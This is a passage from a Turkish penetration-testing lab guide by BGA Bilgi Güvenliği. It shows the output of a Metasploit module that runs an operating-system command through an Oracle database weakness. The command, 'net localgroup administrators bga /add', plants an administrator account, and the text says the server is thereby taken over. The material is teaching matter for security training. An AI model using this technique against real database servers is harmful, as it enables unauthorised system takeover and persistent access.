 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
Modülün bu düzenlemeler ile çalıştırılmış halinin çıktısı aşağıda verilmiştir.
msf auxiliary(win32exec) > run
[*] Creating java source 'SCJ'...
[*] CREATE successful
[*] Creating procedure 'TLJ'...
[*] CREATE successful
[*] Sending command: 'net localgroup administrators bga /add'
[*] Removing java source 'SCJ'...
[*] DROP successful
[*] Removing procedure 'TLJ'...
[*] DROP successful
[*] Auxiliary module execution completed
“bga” adındaki kullanıcının sisteme administrators grubuna eklendğini göstermek adına,
administrators grubuna dahil olan kullanıcılar aşağıda listelenmiştir.
Böylece oracle veritabanı açıklığı kullanılarak işletim sistemi ele geçirilmiş oldu.
Not: Bu doküman BGA Bilgi Güvenliği A.Ş için Mesut Türk tarafından hazırlanmıştır.
 